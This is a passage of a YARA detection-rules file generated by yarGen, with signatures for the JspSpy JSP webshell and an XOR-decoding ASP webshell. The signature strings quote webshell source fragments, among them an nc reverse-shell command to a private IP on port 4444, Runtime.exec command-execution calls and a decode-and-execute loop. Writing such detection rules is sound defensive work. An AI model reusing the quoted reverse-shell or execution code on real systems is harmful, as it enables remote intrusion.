 yargen_rules.yar
yargen_rules.yar
690 1 of ($x*) and all of them
691 }
692
693 /* Super Rules ------------------------------------------------------------- */
694
695 rule _JspSpy_JspSpyJDK5_0 {
696 meta:
697 description = "webshell - from files JspSpy.jsp, JspSpyJDK5.jsp"
698 author = "yarGen Rule Generator"
699 reference = "https://github.com/Neo23x0/yarGen"
700 date = "2020-12-27"
701 hash1 = "e7d7a1f0b9634900ec88a2e3ebc2b0fed9e40b6baa5c184fba5ccace3d39fcde"
702 hash2 = "bd11df946c32849aed16d545a2f7eb0a1275316f5f206463f4dba7f0d2eba58e"
703 strings:
704 $x1 = "if (program == null) program = \"cmd.exe /c net start > \"+SHELL_DIR+\"/Log.txt\";" fullword ascii
705 $x2 = "<option value=\\\"nc -e cmd.exe 192.168.230.1 4444\\\">nc</option>\"+" fullword ascii
706 $x3 = "<td><span style=\\\"float:right;\\\"><a href=\\\"http://www.forjj.com\\\" target=\\\"_blank\\\">JspSpy Ver: 2009</a></span>\"+re" ascii
707 $x4 = "if (cmd == null) cmd = \"cmd.exe /c set\";" fullword ascii
708 $x5 = "<td><span style=\\\"float:right;\\\"><a href=\\\"http://www.forjj.com\\\" target=\\\"_blank\\\">JspSpy Ver: 2009</a></span>\"+re" ascii
709 $x6 = "Process pro = Runtime.getRuntime().exec(command);" fullword ascii
710 $x7 = "<a href=\\\"javascript:doPost({o:'vs'});\\\">Execute Command</a> | \"+" fullword ascii
711 $s8 = "<input type=\\\"text\\\" name=\\\"exe\\\" style=\\\"width:300px\\\" class=\\\"input\\\" value=\\\"c:\\\\windows\\\\system32\\\\c" ascii
712 $s9 = "* Blog http://www.Forjj.com/" fullword ascii
713 $s10 = "response.getWriter().println(\"<div style=\\\"padding:10px;border-bottom:1px solid #fff;border-top:1px solid #ddd;background:#ee" ascii
714 $s11 = "Process pro = Runtime.getRuntime().exec(program);" fullword ascii
715 $s12 = "Process process = Runtime.getRuntime().exec(program);" fullword ascii
716 $s13 = "Process pro = Runtime.getRuntime().exec(exe);" fullword ascii
717 $s14 = "ins.put(\"executesql\",new ExecuteSQLInvoker());" fullword ascii
718 $s15 = "\">Copyright (C) 2009 <a href=\\\"http://www.forjj.com\\\" target=\\\"_blank\\\">http://www.Forjj.com/</a>&nbsp;&nbsp;<a target=" ascii
719 $s16 = "Object obj = ((DBOperator)dbo).execute(sql);" fullword ascii
720 $s17 = "\"<span style=\\\"font:11px Verdana;\\\">Copyright &copy; 2009 NinTy </span><a href=\\\"http://www.forjj.com\\\" target=\\\"_bla" ascii
721 $s18 = "\"<span style=\\\"font:11px Verdana;\\\">Copyright &copy; 2009 NinTy </span><a href=\\\"http://www.forjj.com\\\" target=\\\"_bla" ascii
722 $s19 = "out.println(\"<html><head><title>JspSpy Codz By - Ninty</title><style type=\\\"text/css\\\">\"+" fullword ascii
723 $s20 = "ins.get(\"login\").invoke(request,response,session);" fullword ascii
724 condition:
725 ( uint16(0) == 0xbbef and filesize < 300KB and ( 1 of ($x*) and 4 of them )
726 ) or ( all of them )
727 }
728
729 rule _shell_2_shell_1 {
730 meta:
731 description = "webshell - from files shell 2.asp, shell.asp"
732 author = "yarGen Rule Generator"
733 reference = "https://github.com/Neo23x0/yarGen"
734 date = "2020-12-27"
735 hash1 = "50bd8eafc02009826f8b40128920e7711948f06ecf0c945389692d3c34c30715"
736 hash2 = "093efcf1cb21fe605c3b921a289accc97d4535fd2a80c3ff963592078101e2f2"
737 strings:
738 $s1 = "content=Request.BinaryRead(size)" fullword ascii
739 $s2 = "execute(result)" fullword ascii
740 $s3 = "result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))" fullword ascii
741 $s4 = "Session(\"k\")=k" fullword ascii
742 $s5 = "Response.CharSet = \"UTF-8\" " fullword ascii
743 $s6 = "size=Request.TotalBytes" fullword ascii
744 $s7 = "For i=1 To size" fullword ascii
745 condition:
746 ( uint16(0) == 0x253c and filesize < 1KB and ( all of them )
747 ) or ( all of them )
748 }
台下言书
字符: 46,380 · 活: 5,015 · 行: 31